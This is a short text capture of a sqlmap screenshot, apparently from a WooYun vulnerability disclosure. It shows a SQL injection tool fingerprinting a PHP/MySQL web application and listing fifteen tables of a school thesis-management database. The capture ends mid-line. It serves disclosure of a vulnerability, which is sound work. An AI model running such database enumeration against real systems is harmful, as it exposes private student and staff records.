 管理员: sqlmap.py
web application technology: Apache 2.2.22, PHP 5.3.10
back-end DBMS: MySQL 5.0.12
[05:29:42] [INFO] fetching tables for database: 'mbaoa'
[05:29:42] [WARNING] reflective value(s) found and filtering out
Database: mbaoa
[15 tables]
+-------------------------------+
¦ discourse_batch_info ¦
¦ discourse_batch_student ¦
¦ discourse_batch_teacher ¦
¦ discourse_batch_xwteacher ¦
¦ discourse_log_info ¦
¦ discourse_log_process ¦
¦ discourse_schedu_info ¦
¦ discourse_student_ktbg ¦
¦ discourse_student_lwzg ¦
¦ discourse_student_xt ¦
¦ discourse_studentxd_log ¦
¦ discourse_stutea_relation ¦
¦ discourse_sys_info ¦
¦ discourse_xiaowai_teacher ¦
¦ discourse_xiaowaistu_relation ¦
+-------------------------------+
www.wooyun.org
[05:29:42] [INFO] fetched data logged to text files under 'C:\Users\Administrato